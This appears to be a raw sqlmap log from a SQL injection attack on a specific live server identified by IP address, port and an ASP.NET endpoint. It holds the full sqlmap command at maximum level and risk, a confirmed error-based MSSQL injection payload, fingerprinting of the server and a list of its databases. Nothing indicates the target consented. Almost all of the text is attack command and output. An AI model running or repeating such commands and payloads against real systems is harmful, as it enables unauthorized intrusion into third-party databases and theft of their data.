 p0.qhimg.com/t01c8b06274b4fb2373.png
sqlmap -u http://218.86.6.48:3505/warn/AjaxHandle/AjaxWarnRule.ashx?adcd=1 --level 5 --risk 3 --dbms mssql --batch --dbs -v 3 --random-agent -v  1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:43:12
[15:43:12] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.1; e
S) AppleWebKit/530.19.2 (KHTML, like Gecko) Version/4.0.2 Safari/530.19.1
[15:43:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: adcd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: adcd=1'+(SELECT 'IIbP' WHERE 9185=9185 AND 8394=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR(117)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN
394=8394) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(111)+CHAR(116)+CHAR(113))) )+'
---
[15:43:13] [INFO] testing Microsoft SQL Server
[15:43:13] [INFO] confirming Microsoft SQL Server
[15:43:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:43:14] [INFO] fetching database names
[15:43:14] [INFO] the SQL query used returns 12 entries
[15:43:14] [INFO] resumed: cjya
[15:43:14] [INFO] resumed: imsh
[15:43:14] [INFO] resumed: kvnetdb
[15:43:14] [INFO] resumed: master
[15:43:14] [INFO] resumed: model
[15:43:14] [INFO] resumed: msdb
[15:43:14] [INFO] resumed: ReportServer
[15:43:14] [INFO] resumed: ReportServerTempDB